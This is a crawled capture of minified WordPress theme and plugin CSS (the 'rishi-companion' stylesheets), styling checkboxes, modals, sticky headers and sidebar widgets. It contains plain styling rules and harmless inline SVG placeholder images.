ease}.rt-checkbox-container:not(.activated){cursor:pointer}.rt-checkbox-container:not(.activated):hover{color:#0e8ecc}.rt-checkbox-container:not(.activated):hover .rt-checkbox:not(.active){--background: var(--backgroundActive)}.rt-checkbox-container.activated{--checkMarkColor: rgba(104, 124, 147, 0.6);--backgroundActive: rgba(179, 189, 201, 0.3)}.rt-checkbox{display:inline-flex;align-items:center;justify-content:center;position:relative;width:18px;height:18px;flex:0 0 18px}.rt-checkbox:before{position:absolute;z-index:1;content:'';width:18px;height:18px;margin:auto;border-radius:100%;box-shadow:inset 0px 0px 0px 2px var(--background);transition:all 0.12s cubic-bezier(0.455, 0.03, 0.515, 0.955)}.rt-checkbox svg{position:relative;z-index:2}.rt-checkbox.active:before{width:22px;height:22px;box-shadow:inset 0px 0px 0px 12px var(--backgroundActive)}.rt-checkbox .check{fill:none;stroke:var(--checkMarkColor);stroke-width:2.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:15;stroke-dashoffset:16;transition:stroke 0.4s cubic-bezier(0.455, 0.03, 0.515, 0.955),stroke-dashoffset 0.4s cubic-bezier(0.455, 0.03, 0.515, 0.955)}.rt-checkbox.active .check{stroke-dashoffset:0}.ct-import-export input[type="file"]{display:none}.ct-import-export .button{width:100%}.ct-import-export .button:not(:last-child){margin-bottom:20px}[data-reach-dialog-overlay]{background:rgba(0,0,0,0.5) !important}.rara-reset-options.rara-admin-modal{border-radius:0;font-family:"Arial";min-height:255px;width:496px;padding:45px}.rara-reset-options .rara-modal-content{display:block}.rara-reset-options .rara-modal-content h2{color:#292929;font-size:1.6em;font-weight:700;line-height:1.5}.rara-reset-options .rara-modal-content p{color:rgba(41,41,41,0.9);font-size:1.2em;font-weight:400;line-height:1.78em;letter-spacing:0.1px;margin-bottom:30px}.rara-reset-options .rara-modal-actions.has-divider{display:flex;justify-content:center;margin-bottom:0;padding:0}.rara-reset-options .rara-modal-actions:before{display:none}.rara-reset-options .rara-modal-actions .button{background:#ffffff;border-color:#5081F5;border-radius:0px;color:#5081F5;font-size:14px;font-weight:400;letter-spacing:0.5px;padding:0 20px;transition:all ease-in 0.2s;width:auto}.rara-reset-options .rara-modal-actions .button:hover{background:#5081F5;border-color:#5081F5;color:#fff}.rara-reset-options .rara-modal-actions .button:focus{box-shadow:0 0 0 1px #fff, 0 0 0 3px #5081f5}.rara-reset-options .rara-modal-actions .button.button-primary{background:#5081F5;border-color:#5081F5;border-width:1px;border-style:solid;color:#fff}.rara-reset-options .rara-modal-actions .button.button-primary:hover{background:#ffffff;border-color:#5081F5;color:#5081F5}.rt-builder-conditions-modal{background:#fff;box-sizing:border-box;box-shadow:0 50px 300px rgba(92,110,128,0.5);display:block;max-width:600px;margin:0 auto;outline:none;padding:45px;width:100%}.rt-builder-conditions-modal .close-button{background:transparent;border:none;color:#292929;cursor:pointer;font-size:24px;line-height:0;opacity:1;padding:15px;position:absolute;right:5px;top:10px;transition:opacity 0.15s ease}.rt-builder-conditions-modal .rt-modal-content{font-family:'Arial';position:relative}.rt-builder-conditions-modal .rt-modal-content h2{color:#292929;font-size:1.6em;font-weight:700;line-height:1.5}.rt-builder-conditions-modal .rt-modal-content p{color:rgba(41,41,41,0.9);font-size:1.2em;font-weight:400;line-height:1.78em;letter-spacing:0.1px;margin:0 0 30px}.rt-builder-conditions-modal .rt-modal-content .rt-modal-scroll .rt-display-conditions{border-top:1px solid rgba(0,0,0,0.1);margin:0}.rt-builder-conditions-modal .rt-modal-content .rt-modal-scroll .rt-display-conditions .rt-condition-group{border-bottom:1px solid rgba(0,0,0,0.1)}.rt-builder-conditions-modal .rt-modal-content .rt-modal-scroll .rt-display-conditions .rt-condition-group .rt-select-input input{color:rgba(41,41,41,0.9);border-radius:0px;font-size:14px;height:40px;padding:var(--padding)}.rt-builder-conditions-modal .rt-modal-content .rt-modal-scroll .rt-display-conditions .rt-condition-group .rt-select-input input:hover{border-color:#5081F5}.rt-builder-conditions-modal .rt-modal-content .rt-modal-scroll .rt-display-conditions .rt-condition-group .rt-select-input input:focus{box-shadow:0 0 0 1px #5081F5}.rt-builder-conditions-modal .rt-modal-content .rt-modal-scroll .rt-display-conditions .rt-condition-group .rt-select-input.rt-condition-type span{top:10px}.rt-builder-conditions-modal .rt-modal-content .rt-modal-scroll .rt-display-conditions .rt-condition-group button{height:40px}.rt-builder-conditions-modal .rt-modal-content .rt-modal-scroll .rt-display-conditions .rt-conditions-actions{display:flex;justify-content:center;margin-bottom:0;padding:0}.rt-builder-conditions-modal .rt-modal-content .rt-modal-scroll .rt-display-conditions .rt-conditions-actions .button{background:#ffffff;border-color:#5081F5;border-radius:0px;color:#5081F5;font-size:14px;font-weight:400;height:45px;letter-spacing:0.5px;padding:0 20px;transition:all ease-in 0.2s;width:auto}.rt-builder-conditions-modal .rt-modal-content .rt-modal-scroll .rt-display-conditions .rt-conditions-actions .button:hover{background:#5081F5;border-color:#5081F5;border:1px solid #5081F5;color:#fff}.rt-builder-conditions-modal .rt-modal-content .rt-modal-actions .button-primary{background:#5081F5;border-color:#5081F5;border:1px solid #5081F5;color:#fff;border-radius:0px;font-size:14px;font-weight:400;height:45px;letter-spacing:0.5px;padding:0 20px;transition:all ease-in 0.2s;width:auto}.rt-builder-conditions-modal .rt-modal-content .rt-modal-actions .button-primary:hover{background:#ffffff;border-color:#5081F5;color:#5081F5}.rt-builder-conditions-modal .rt-modal-content .rt-modal-actions .button-primary:focus{box-shadow:0 0 0 1px #fff, 0 0 0 3px #5081f5}.toplevel_page_rt-dashboard .wp-menu-image img{max-width:18px;height:auto}.toplevel_page_rt-dashboard a[href*='rt-dashboard-pricing']{display:none !important}[data-slug='rishi-companion'] .upgrade{display:none}.fs-field-beta_program{display:none}@media (max-width: 999.98px){[data-device='mobile'][data-transparent]{position:absolute;top:0;left:0;right:0}}@media (min-width: 1000px){[data-device='desktop'][data-transparent]{position:absolute;top:0;left:0;right:0}}[data-header*="sticky"]{--scroll-margin-top-offset: calc(
        (var(--headerStickyHeight, var(--headerHeight, 0px)) * var(--has-transparent-header) * (var(--stickyShrink, 100) / 100)) + var(--headerStickyHeight, var(--headerHeight, 0px)) * (1 - var(--has-transparent-header)))}[data-header*="sticky:shrink"]{--scroll-margin-top-offset: calc(var(--headerStickyHeight, var(--headerHeight, 0px)) * (var(--stickyShrink, 100) / 100))}.rt-sticky-container [data-sticky*="yes"][data-sticky*="shrink"] [data-row="middle"]>*{--height: var(--shrinkHeight, var(--main-row-height))}.rt-sticky-container{min-height:0;min-height:var(--minHeight, 0)}.rt-sticky-container [data-sticky*='yes']{position:fixed;top:calc(0px + 0px);top:calc(var(--admin-bar,  0px) + var(--frame-size,  0px));left:0px;left:var(--frame-size, 0px);right:0px;right:var(--frame-size, 0px);z-index:5}.rt-sticky-container [data-sticky*='yes'] [data-row='middle']{--main-row-height:  var(--height)}.rt-sticky-container [data-sticky*='yes'][data-sticky*='shrink'] [data-row='middle']>*{--height:  var(--shrinkHeight,  var(--main-row-height))}.rt-sticky-container [data-sticky*='yes'][data-sticky*='auto-hide'] [data-row='middle']>*,.rt-sticky-container [data-sticky*='yes'][data-sticky*='slide'] [data-row='middle']>*,.rt-sticky-container [data-sticky*='yes'][data-sticky*='fade'] [data-row='middle']>*{--height:  calc(var(--main-row-height) * var(--stickyShrink,  100) / 100)}[data-sticky*="auto-hide"] [data-sticky*="yes-start"],[data-sticky*="slide"] [data-sticky*="yes-start"]{transform:translateY(-100%)}[data-sticky*="auto-hide"] [data-sticky*="yes-end"],[data-sticky*="slide"] [data-sticky*="yes-end"]{transition:transform 0.2s cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-sticky*="auto-hide"] [data-sticky*="yes-hide-start"],[data-sticky*="slide"] [data-sticky*="yes-hide-start"]{transform:none}[data-sticky*="auto-hide"] [data-sticky*="yes-hide-end"],[data-sticky*="slide"] [data-sticky*="yes-hide-end"]{transform:translateY(-100%);transition:transform 0.2s cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-sticky*="fade"] [data-sticky*="yes-start"]{opacity:0}[data-sticky*="fade"] [data-sticky*="yes-end"]{transition:opacity 0.2s cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-sticky*="fade"] [data-sticky*="yes-hide-start"]{opacity:1}[data-sticky*="fade"] [data-sticky*="yes-hide-end"]{opacity:0;transition:opacity 0.2s cubic-bezier(0.455, 0.03, 0.515, 0.955)}body:not(.ct-loading) [data-sticky]>[data-row]{transition:box-shadow 0.2s cubic-bezier(0.455, 0.03, 0.515, 0.955),background-color 0.2s cubic-bezier(0.455, 0.03, 0.515, 0.955)}body:not(.ct-loading) [data-sticky] [data-column]{transition:min-height 0.12s cubic-bezier(0.455, 0.03, 0.515, 0.955)}body:not(.ct-loading) [data-sticky] .ct-header-text,body:not(.ct-loading) [data-sticky] .site-description{transition:color 0.12s cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-sticky="yes:slide"] [data-row]{min-height:auto !important;height:auto}@media screen and (min-width: 783px){.admin-bar{--admin-bar: 32px}}@media screen and (min-width: 601px) and (max-width: 782px){.admin-bar{--admin-bar: 46px}}@media screen and (max-width: 600px){.admin-bar{--admin-bar: 0px}}@media (min-width: 1000px){.ct-sidebar[data-sticky]{position:-webkit-sticky;position:sticky;top:calc(var(--sidebarOffset) + 0px + 0px);top:calc(var(--sidebarOffset) + var(--admin-bar, 0px) + var(--headerStickyHeight, 0px))}}#rt-progress-bar[data-location="bottom"] progress{bottom:0}progress{width:100%;position:fixed;height:var(--Thickness);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--colorDefault);border:none;color:var(--colorProgress);z-index:9999}progress::-webkit-progress-bar{background-color:transparent}progress::-webkit-progress-value{background-color:var(--colorProgress)}progress::-moz-progress-bar{background-color:var(--colorProgress)}body.rtl .rt-search-box .search-form .search-submit{right:auto;left:10px}body.rtl .rishi_sidebar_widget_popular_post ul.layout-type-1 li .post-thumbnail,body.rtl .rishi_sidebar_widget_recent_post ul.layout-type-1 li .post-thumbnail,body.rtl .rishi-posts-tabs .posts-tab-content .grid .tab-content .post-thumbnail{margin-right:0;margin-left:20px}body.rtl .rishi_sidebar_widget_popular_post ul li .widget-entry-header .entry-meta .posted-on+.view-count,body.rtl .rishi_sidebar_widget_popular_post ul li .widget-entry-header .entry-meta .posted-on+.comment-count,body.rtl .rishi_sidebar_widget_recent_post ul li .widget-entry-header .entry-meta .posted-on+.view-count,body.rtl .rishi_sidebar_widget_recent_post ul li .widget-entry-header .entry-meta .posted-on+.comment-count{margin-left:0;margin-right:12px;padding-left:0;padding-right:10px}body.rtl .rishi_sidebar_widget_popular_post ul li .widget-entry-header .entry-meta .posted-on+.view-count::before,body.rtl .rishi_sidebar_widget_popular_post ul li .widget-entry-header .entry-meta .posted-on+.comment-count::before,body.rtl .rishi_sidebar_widget_recent_post ul li .widget-entry-header .entry-meta .posted-on+.view-count::before,body.rtl .rishi_sidebar_widget_recent_post ul li .widget-entry-header .entry-meta .posted-on+.comment-count::before{left:auto;right:0}body.rtl .rishi_sidebar_widget_popular_post ul li .widget-entry-header .cat-links a+a,body.rtl .rishi_sidebar_widget_recent_post ul li .widget-entry-header .cat-links a+a{margin-left:0;padding-left:0;margin-right:12px;padding-right:12px}body.rtl .rishi_sidebar_widget_popular_post ul li .widget-entry-header .cat-links a+a::before,body.rtl .rishi_sidebar_widget_recent_post ul li .widget-entry-header .cat-links a+a::before{left:auto;right:0}body.rtl .cookie-notification .container .rt-close.close,body.rtl .cookie-notification .rt-container .rt-close.close{right:auto;left:35px}body.rtl .cookie-notification .container .rt-button.rt-accept,body.rtl .cookie-notification .rt-container .rt-button.rt-accept{margin-left:0;margin-right:10px}



--- FILE ---
content_type: text/css
request_url: https://bebeautifulgirls.com/wp-content/plugins/rishi-companion/assets/build/blocksCSS.css?ver=6.7.1
body_size: 2599
content:
.rishi_sidebar_widget_popular_post,.rishi_sidebar_widget_recent_post{width:100%}.rishi_sidebar_widget_popular_post ul,.rishi_sidebar_widget_recent_post ul{margin:0;padding:0;list-style:none}.rishi_sidebar_widget_popular_post ul li,.rishi_sidebar_widget_recent_post ul li{margin:0 0 20px;overflow:hidden}.rishi_sidebar_widget_popular_post ul li .post-thumbnail,.rishi_sidebar_widget_recent_post ul li .post-thumbnail{display:inline-block}.rishi_sidebar_widget_popular_post ul li .post-thumbnail img,.rishi_sidebar_widget_recent_post ul li .post-thumbnail img{vertical-align:top;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.rishi_sidebar_widget_popular_post ul li .fallback-img,.rishi_sidebar_widget_recent_post ul li .fallback-img{width:100%;background-image:url("data:image/svg+xml; utf-8, <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 330 190' preserveAspectRatio='none'><rect width='330' height='190' style='fill:%23f2f2f2;'></rect></svg>")}.rishi_sidebar_widget_popular_post ul li .widget-entry-header .cat-links,.rishi_sidebar_widget_recent_post ul li .widget-entry-header .cat-links{display:block;font-size:0.777em;line-height:1.5;font-weight:500;margin-bottom:6px}.rishi_sidebar_widget_popular_post ul li .widget-entry-header .cat-links a,.rishi_sidebar_widget_recent_post ul li .widget-entry-header .cat-links a{margin:0 3px;text-decoration:none;color:var(--paletteColor1)}.rishi_sidebar_widget_popular_post ul li .widget-entry-header .cat-links a+a,.rishi_sidebar_widget_recent_post ul li .widget-entry-header .cat-links a+a{margin-left:12px;padding-left:12px;position:relative;display:inline-flex}.rishi_sidebar_widget_popular_post ul li .widget-entry-header .cat-links a+a::before,.rishi_sidebar_widget_recent_post ul li .widget-entry-header .cat-links a+a::before{content:"";width:4px;height:4px;background:currentColor;position:absolute;border-radius:100px;top:7px;left:0;opacity:0.6}.rishi_sidebar_widget_popular_post ul li .widget-entry-header .cat-links a:hover,.rishi_sidebar_widget_recent_post ul li .widget-entry-header .cat-links a:hover{color:var(--paletteColor3)}.rishi_sidebar_widget_popular_post ul li .widget-entry-header .cat-links a:hover+a::before,.rishi_sidebar_widget_recent_post ul li .widget-entry-header .cat-links a:hover+a::before{background:var(--paletteColor3)}.rishi_sidebar_widget_popular_post ul li .widget-entry-header .entry-meta,.rishi_sidebar_widget_recent_post ul li .widget-entry-header .entry-meta{font-size:0.777em;font-weight:normal;line-height:1.5;margin-top:6px;text-transform:none}.rishi_sidebar_widget_popular_post ul li .widget-entry-header .entry-meta a,.rishi_sidebar_widget_recent_post ul li .widget-entry-header .entry-meta a{color:var(--paletteColor1);text-decoration:none}.rishi_sidebar_widget_popular_post ul li .widget-entry-header .entry-meta a:hover,.rishi_sidebar_widget_recent_post ul li .widget-entry-header .entry-meta a:hover{color:var(--paletteColor3)}.rishi_sidebar_widget_popular_post ul li .widget-entry-header .entry-meta .view-count,.rishi_sidebar_widget_popular_post ul li .widget-entry-header .entry-meta .comment-count,.rishi_sidebar_widget_recent_post ul li .widget-entry-header .entry-meta .view-count,.rishi_sidebar_widget_recent_post ul li .widget-entry-header .entry-meta .comment-count{display:inline-flex;position:relative}.rishi_sidebar_widget_popular_post ul li .widget-entry-header .entry-meta .posted-on+.view-count,.rishi_sidebar_widget_popular_post ul li .widget-entry-header .entry-meta .posted-on+.comment-count,.rishi_sidebar_widget_recent_post ul li .widget-entry-header .entry-meta .posted-on+.view-count,.rishi_sidebar_widget_recent_post ul li .widget-entry-header .entry-meta .posted-on+.comment-count{margin-left:12px;padding-left:10px}.rishi_sidebar_widget_popular_post ul li .widget-entry-header .entry-meta .posted-on+.view-count::before,.rishi_sidebar_widget_popular_post ul li .widget-entry-header .entry-meta .posted-on+.comment-count::before,.rishi_sidebar_widget_recent_post ul li .widget-entry-header .entry-meta .posted-on+.view-count::before,.rishi_sidebar_widget_recent_post ul li .widget-entry-header .entry-meta .posted-on+.comment-count::before{content:"";width:4px;height:4px;background:currentColor;position:absolute;border-radius:100px;top:50%;left:0;transform:translatey(-50%);opacity:0.6}.rishi_sidebar_widget_popular_post ul li .widget-entry-header .entry-title,.rishi_sidebar_widget_recent_post ul li .widget-entry-header .entry-title{font-size:1em;line-height:1.5;margin:0}.rishi_sidebar_widget_popular_post ul li .widget-entry-header .entry-title a,.rishi_sidebar_widget_recent_post ul li .widget-entry-header .entry-title a{text-decoration:none;color:var(--paletteColor1)}.rishi_sidebar_widget_popular_post ul li .widget-entry-header .entry-title a:hover,.rishi_sidebar_widget_recent_post ul li .widget-entry-header .entry-title a:hover{color:var(--paletteColor3)}.rishi_sidebar_widget_popular_post ul.layout-type-1 li,.rishi_sidebar_widget_recent_post ul.layout-type-1 li{display:flex;align-items:flex-start;flex-wrap:nowrap}.rishi_sidebar_widget_popular_post ul.layout-type-1 li .post-thumbnail,.rishi_sidebar_widget_recent_post ul.layout-type-1 li .post-thumbnail{width:80px;height:80px;margin-right:20px}.rishi_sidebar_widget_popular_post ul.layout-type-1 li .widget-entry-header,.rishi_sidebar_widget_recent_post ul.layout-type-1 li .widget-entry-header{flex:1}.rishi_sidebar_widget_popular_post ul.layout-type-1 li .widget-entry-header .cat-links,.rishi_sidebar_widget_recent_post ul.layout-type-1 li .widget-entry-header .cat-links{display:none}.rishi_sidebar_widget_popular_post ul.layout-type-2 li .post-thumbnail,.rishi_sidebar_widget_recent_post ul.layout-type-2 li .post-thumbnail{width:100%;height:190px;margin-bottom:20px}.rishi_sidebar_widget_popular_post ul.layout-type-2 li .widget-entry-header,.rishi_sidebar_widget_recent_post ul.layout-type-2 li .widget-entry-header{width:100%;text-align:center;padding:0 15px}.rishi_sidebar_widget_popular_post ul.layout-type-3 li .post-thumbnail,.rishi_sidebar_widget_recent_post ul.layout-type-3 li .post-thumbnail{height:190px;margin:0 0 -40px;width:100%}.rishi_sidebar_widget_popular_post ul.layout-type-3 li .widget-entry-header,.rishi_sidebar_widget_recent_post ul.layout-type-3 li .widget-entry-header{background:#fff none repeat scroll 0 0;margin:0 auto;max-width:92%;padding:13px 15px;position:relative;text-align:center;width:100%}.rishi-author .rishi-blocks-option>img,.rishi-advertisment .rishi-blocks-option>img{margin:12px 0 9px}.rishi-author .components-base-control__field,.rishi-advertisment .components-base-control__field{margin:16px 0 13px}.rishi-author .components-base-control__field .components-base-control__label,.rishi-author .components-base-control__field .components-input-control__label,.rishi-advertisment .components-base-control__field .components-base-control__label,.rishi-advertisment .components-base-control__field .components-input-control__label{margin-bottom:4px !important}.rishi-author .components-base-control__field .block-editor-url-input__input,.rishi-advertisment .components-base-control__field .block-editor-url-input__input{font-size:13px;width:100%;line-height:normal;padding:6px 8px;box-shadow:0 0 0 transparent;transition:box-shadow 0.1s linear;border-radius:2px;border:1px solid #757575;min-height:30px}.rishi-author .components-base-control__field .components-textarea-control__input,.rishi-advertisment .components-base-control__field .components-textarea-control__input{height:46px}.rishi-author .rishi-blocks-option .advertisement-upload-btn-wrapper,.rishi-advertisment .rishi-blocks-option .advertisement-upload-btn-wrapper{margin-top:12px}.rishi-author .rishi-blocks-option button[type="button"],.rishi-advertisment .rishi-blocks-option button[type="button"]{display:inline-block;vertical-align:middle;color:#fff;line-height:1.12;padding:10px 10px;background:#307ac9;border:1px solid #307ac9;border-radius:0;box-shadow:none}.rishi-author .rishi-blocks-option button[type="button"] :hover,.rishi-advertisment .rishi-blocks-option button[type="button"] :hover{color:#fff;background:#fff}.rishi-author .rishi-blocks-option button[type="button"].advertisement-replace-btn,.rishi-advertisment .rishi-blocks-option button[type="button"].advertisement-replace-btn{display:inline-block;text-decoration:none;color:#307ac9;background:rgba(48,122,201,0.03);border:1px solid #307ac9;border-radius:0;font-size:13px;min-height:30px;border-width:1px;border-style:solid;-webkit-appearance:none;white-space:nowrap;box-sizing:border-box;margin-right:13px}.rishi-author .rishi-blocks-option button[type="button"].advertisement-replace-btn:hover,.rishi-advertisment .rishi-blocks-option button[type="button"].advertisement-replace-btn:hover{background:#f0f0f1;border-color:#307ac9;color:#307ac9}.rishi-author .components-input-control__container select,.rishi-advertisment .components-input-control__container select{line-height:normal !important}.rishi-author .components-base-control.block-editor-url-input,.rishi-advertisment .components-base-control.block-editor-url-input{margin-bottom:5px}.rishi-posts-tabs .nav-tabs{display:flex;align-items:center;margin:0;padding-left:0;margin-bottom:30px}.rishi-posts-tabs .nav-tabs li{list-style:none;display:inline-flex;border:1px solid var(--paletteColor6);transition:all 0.235s ease-in-out;background-color:transparent;margin-bottom:0;width:100%}.rishi-posts-tabs .nav-tabs li:hover,.rishi-posts-tabs .nav-tabs li.active{background-color:var(--paletteColor6)}.rishi-posts-tabs .nav-tabs li:hover a,.rishi-posts-tabs .nav-tabs li.active a{color:var(--paletteColor1)}.rishi-posts-tabs .nav-tabs li .section-title{margin:0;font-size:0.888em;display:inline-block;cursor:pointer;text-decoration:none;letter-spacing:0.48px;padding:17px 31px;color:var(--paletteColor1)}.rishi-posts-tabs .nav-tabs li .section-title:after{display:none}.rishi-posts-tabs .posts-tab-content .grid{transition:all 0.234s ease;height:0;opacity:0;visibility:hidden;overflow:hidden}.rishi-posts-tabs .posts-tab-content .grid.active{opacity:1;visibility:visible;height:auto}.rishi-posts-tabs .posts-tab-content .grid .tab-content{display:flex}.rishi-posts-tabs .posts-tab-content .grid .tab-content:not(:last-child){margin-bottom:20px}.rishi-posts-tabs .posts-tab-content .grid .tab-content .post-thumbnail{margin-right:20px;max-width:90px;height:90px}.rishi-posts-tabs .posts-tab-content .grid .tab-content .post-thumbnail img{vertical-align:middle;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.rishi-posts-tabs .posts-tab-content .grid .tab-content .fallback-img{width:100%;background-image:url("data:image/svg+xml; utf-8, <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 330 190' preserveAspectRatio='none'><rect width='330' height='190' style='fill:%23f2f2f2;'></rect></svg>")}.rishi-posts-tabs .posts-tab-content .grid .tab-content .widget-entry-header{flex:1}.rishi-posts-tabs .posts-tab-content .grid .tab-content .widget-entry-header>h3{font-size:0.9em !important;line-height:1.25 !important}.rishi-posts-tabs .posts-tab-content .grid .tab-content .widget-entry-header .entry-title{font-size:1em;line-height:1.5;margin:0}.rishi-posts-tabs .posts-tab-content .grid .tab-content .widget-entry-header .entry-title:first{font-size:1em;line-height:1.5}.rishi-posts-tabs .posts-tab-content .grid .tab-content .widget-entry-header .entry-title:after{display:none}.rishi-posts-tabs .posts-tab-content .grid .tab-content .widget-entry-header .entry-title a{text-decoration:none;color:var(--paletteColor1)}.rishi-posts-tabs .posts-tab-content .grid .tab-content .widget-entry-header .entry-title a:hover{color:var(--paletteColor3)}.rishi-posts-tabs .posts-tab-content .grid .tab-content .widget-entry-header .entry-meta{margin-top:6px;font-size:0.777em;line-height:1.5;font-weight:normal;text-transform:none}.rishi-posts-tabs .posts-tab-content .grid .tab-content .widget-entry-header .entry-meta span a{color:var(--paletteColor1);opacity:0.7;text-decoration:none}#secondary .rishi-posts-tabs .nav-tabs li .section-title,.cb__footer .rishi-posts-tabs .nav-tabs li .section-title,.wp-customizer .rishi-posts-tabs .nav-tabs li .section-title{padding:15px 16px;font-size:0.869999em}.wp-customizer .rishi-posts-tabs .nav-tabs li .section-title{font-size:var(--fontSize);font-family:var(--fontFamily)}.rishi_sidebar_widget_pinterest iframe{height:400px;width:100%}.rishi_sidebar_widget_categories .has-palette-color-1-color{color:var(--paletteColor1) !important}.rishi_sidebar_widget_categories .has-palette-color-2-color{color:var(--paletteColor2) !important}.rishi_sidebar_widget_categories .has-palette-color-3-color{color:var(--paletteColor3) !important}.rishi_sidebar_widget_categories .has-palette-color-4-color{color:var(--paletteColor4) !important}.rishi_sidebar_widget_categories .has-palette-color-5-color{color:var(--paletteColor5) !important}.rishi_sidebar_widget_categories .has-palette-color-6-color{color:var(--paletteColor6) !important}.rishi_sidebar_widget_categories .has-palette-color-7-color{color:var(--paletteColor7) !important}.rishi_sidebar_widget_categories .has-palette-color-8-color{color:var(--paletteColor8) !important}.rishi_sidebar_widget_categories .has-palette-color-1-background-color{background-color:var(--paletteColor1) !important}.rishi_sidebar_widget_categories .has-palette-color-2-background-color{background-color:var(--paletteColor2) !important}.rishi_sidebar_widget_categories .has-palette-color-3-background-color{background-color:var(--paletteColor3) !important}.rishi_sidebar_widget_categories .has-palette-color-4-background-color{background-color:var(--paletteColor4) !important}.rishi_sidebar_widget_categories .has-palette-color-5-background-color{background-color:var(--paletteColor5) !important}.rishi_sidebar_widget_categories .has-palette-color-6-background-color{background-color:var(--paletteColor6) !important}.rishi_sidebar_widget_categories .has-palette-color-7-background-color{background-color:var(--paletteColor7) !important}.rishi_sidebar_widget_categories .has-palette-color-8-background-color{background-color:var(--paletteColor8) !important}.rishi_sidebar_widget_categories ul{list-style:none;padding-left:0}.rishi_sidebar_widget_categories ul li{margin-bottom:20px}.rishi_sidebar_widget_categories ul li:last-child{margin-bottom:0}.rishi_sidebar_widget_categories ul li .category-name{color:inherit;font-size:14px;color:var(--paletteColor1);font-weight:600}.rishi_sidebar_widget_categories ul li .category-post-count{font-size:13px;background-color:var(--paletteColor1);color:var(--paletteColor5);transition:linear 0.2s}.rishi_sidebar_widget_categories ul li a{position:relative;text-decoration:none;background-repeat:no-repeat;background-size:cover;text-decoration:none;background-position:center center}.rishi_sidebar_widget_categories ul li a:hover .category-post-count{background:var(--paletteColor3)}.rishi_sidebar_widget_categories ul li a.fallback-img{background-image:url("data:image/svg+xml; utf-8, <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 330 190' preserveAspectRatio='none'><rect width='330' height='190' style='fill:%23f2f2f2;'></rect></svg>")}.rishi_sidebar_widget_categories ul.layout-type-1 a{display:flex;background-color:inherit;width:100%}.rishi_sidebar_widget_categories ul.layout-type-1 a .category-name,.rishi_sidebar_widget_categories ul.layout-type-1 a .category-post-count{padding:10px;position:relative}.rishi_sidebar_widget_categories ul.layout-type-1 a .category-name{display:block;width:100%;height:100%;overflow:hidden;position:relative}.rishi_sidebar_widget_categories ul.layout-type-1 a .category-post-count{min-width:99px;text-align:center}.rishi_sidebar_widget_categories ul.layout-type-1 a:hover .category-post-count{min-width:124px}.rishi_sidebar_widget_categories ul.layout-type-1 a:not(.fallback-img){position:relative;z-index:1}.rishi_sidebar_widget_categories ul.layout-type-1 a:not(.fallback-img)::before{position:absolute;top:0;left:0;content:"";background-color:rgba(0,0,0,0.7);width:100%;height:100%;z-index:-1}.rishi_sidebar_widget_categories ul.layout-type-1 a:not(.fallback-img) .category-name{color:var(--paletteColor5)}.rishi_sidebar_widget_categories ul.layout-type-2 li{display:block}.rishi_sidebar_widget_categories ul.layout-type-2 li .category-content{padding:15px;background-color:var(--paletteColor5);margin:-31px auto 0;position:relative;max-width:calc(100% - 24px);display:flex;align-items:center;justify-content:space-between}.rishi_sidebar_widget_categories ul.layout-type-2 li .category-content .category-post-count{padding:3px 13px;border-radius:3px}.rishi_sidebar_widget_categories ul.layout-type-2 li a{height:120px;display:flex;margin-bottom:40px;align-content:stretch;align-items:end}.rishi_sidebar_widget_categories ul.layout-type-2 li a .category-content{margin:0 auto -20px;width:100%}.rishi-categories-panel-label .rishi-blocks-option{margin-bottom:calc(8px)}.wp-customizer .rishi_sidebar_widget_categories ul li a,.block-editor-page .rishi_sidebar_widget_categories ul li a{pointer-events:none}.rishi_sidebar_widget_pinterest form input,.rishi_sidebar_widget_pinterest form button{margin-top:10px}.cb__footer .rishi_sidebar_widget_popular_post ul:not(.layout-type-3) li .widget-entry-header .cat-links a+a::before,.cb__footer .rishi_sidebar_widget_recent_post ul:not(.layout-type-3) li .widget-entry-header .cat-links a+a::before{background:var(--linkInitialColor)}.cb__footer .rishi_sidebar_widget_popular_post ul:not(.layout-type-3) li .widget-entry-header .cat-links a,.cb__footer .rishi_sidebar_widget_recent_post ul:not(.layout-type-3) li .widget-entry-header .cat-links a,.cb__footer .rishi_sidebar_widget_popular_post ul:not(.layout-type-3) li .widget-entry-header .entry-meta a,.cb__footer .rishi_sidebar_widget_recent_post ul:not(.layout-type-3) li .widget-entry-header .entry-meta a,.cb__footer .rishi_sidebar_widget_popular_post ul:not(.layout-type-3) li .widget-entry-header .entry-title a,.cb__footer .rishi_sidebar_widget_recent_post ul:not(.layout-type-3) li .widget-entry-header .entry-title a,.cb__footer .rishi-posts-tabs .posts-tab-content .grid .tab-content .widget-entry-header .entry-meta span a,.cb__footer .rishi-posts-tabs .posts-tab-content .grid .tab-content .widget-entry-header .entry-title a{color:var(--linkInitialColor)}.cb__footer .rishi_sidebar_widget_popular_post ul:not(.layout-type-3) li .widget-entry-header .cat-links a:hover,.cb__footer .rishi_sidebar_widget_recent_post ul:not(.layout-type-3) li .widget-entry-header .cat-links a:hover,.cb__footer .rishi_sidebar_widget_popular_post ul:not(.layout-type-3) li .widget-entry-header .entry-meta a:hover,.cb__footer .rishi_sidebar_widget_recent_post ul:not(.layout-type-3) li .widget-entry-header .entry-meta a:hover,.cb__footer .rishi_sidebar_widget_popular_post ul:not(.layout-type-3) li .widget-entry-header .entry-title a:hover,.cb__footer .rishi_sidebar_widget_recent_post ul:not(.layout-type-3) li .widget-entry-header .entry-title a:hover,.cb__footer .rishi-posts-tabs .posts-tab-content .grid .tab-content .widget-entry-header .entry-meta span a:hover,.cb__footer .rishi-posts-tabs .posts-tab-content .grid .tab-content .widget-entry-header .entry-title a:hover{color:var(--linkHoverColor)}.cb__footer .rishi-posts-tabs .nav-tabs li:not(.active):not(:hover) .section-title{color:var(--linkInitialColor)}.rishi-author .components-base-control{margin-bottom:15px}.rishi-author .upload-sign{width:100%}.rishi-author .sign-icon-holder{margin-bottom:10px}.rishi-author .author-bio-upload-btn-wrapper{display:flex;display:-ms-flexbox;justify-content:center;width:100%;grid-gap:10px}.rishi-author .author-bio-upload-btn-wrapper button{width:50%}.rishi-author 